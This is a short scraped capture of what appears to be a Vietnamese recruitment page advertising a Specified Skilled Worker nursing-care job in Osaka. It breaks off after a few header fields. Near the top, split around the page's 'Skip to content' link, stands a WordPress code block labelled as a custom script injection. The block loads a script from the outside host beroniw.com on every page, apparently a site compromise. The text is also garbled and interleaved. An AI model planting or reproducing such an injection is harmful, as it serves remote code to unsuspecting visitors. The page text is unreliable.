
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD030666] Điều dưỡng tại
Osaka (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)
Loại hình tuyển
Kỹ năng đặc định
dụng